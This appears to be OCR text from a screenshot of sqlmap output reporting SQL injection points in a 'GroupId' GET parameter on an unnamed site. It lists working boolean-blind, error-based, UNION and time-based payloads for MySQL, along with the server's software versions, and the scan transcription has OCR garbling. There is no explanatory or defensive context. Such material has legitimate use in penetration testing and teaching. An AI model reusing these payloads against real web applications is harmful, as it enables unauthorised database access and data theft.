 sqlmap identified the following injection points with a total of 0 HTTP(s) requq
sts:
---
Place: GET
Parameter: GroupId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: GroupId=1 AND 6449=6449
3
(
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: GroupId=1 AND (SELECT 5374 FROM(SELECT COUNT(*),CONCAT(0x3a666f6e3a
,(SELECT (CASE WHEN (5374=5374) THEN 1 ELSE 0 END)),0x3a7069663a,FLOOR(RAND(0)*2
))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: GroupId=-7082 UNION ALL SELECT CONCAT(0x3a666f6e3a,0x4a726459635675
674f79,0x3a7069663a)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: GroupId=1 AND SLEEP(5)
---
[18:05:50] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.17, PHP 5.3.4
back-end DBMS: MySQL 5.0